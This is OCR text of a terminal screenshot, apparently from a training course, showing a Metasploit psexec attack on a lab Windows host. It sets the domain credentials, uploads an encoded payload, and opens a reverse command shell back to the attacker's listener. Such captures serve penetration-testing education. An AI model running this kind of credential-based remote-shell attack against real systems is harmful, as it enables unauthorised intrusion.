 File Edit View Search Terminal Help
SMBDOMAIN => KONESISLABS
msf exploit(psexec) > set SMBUSER loki
SMBUSER => loki
msf exploit(psexec) > set SMBPass Pass@word1
SMBPass => Pass@word1
msf exploit(psexec) > exploit
[*] Started reverse handler on 172.16.1.38:4444
[*] Connecting to the server...
[*] Authenticating to 172.16.1.51:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \JALYvylU.exe...
[+] 172.16.1.51:445 - Service started successfully...
[*] Deleting \JALYvylU.exe...
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 172.16.1.51
[*] Command shell session 3 opened (172.16.1.38:4444 -> 172.16.1.51:55492) at 2015-09-26 18:43:13
-0400
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
hostname
MAGNI
C:\Windows\system32>ioc
pluralsight